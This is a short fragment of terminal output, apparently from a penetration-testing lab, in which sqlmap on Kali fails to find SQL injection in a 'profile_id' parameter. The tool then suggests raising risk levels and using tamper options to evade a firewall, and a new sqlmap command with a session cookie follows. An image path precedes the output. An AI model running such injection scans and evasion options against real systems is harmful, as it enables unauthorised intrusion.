 [10:23:56] [WARNING] GET parameter 'profile_id' does not seem to be injectable
[10:23:56] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'
--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism
involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 10:23:56
root@kali:~# sqlmap -u 'http://10.85.229.196/kessel/food.php?profile_id=5122' --cookie='PHPSESSID=bpoe0bq8nhebklhs
4jtdun9b73'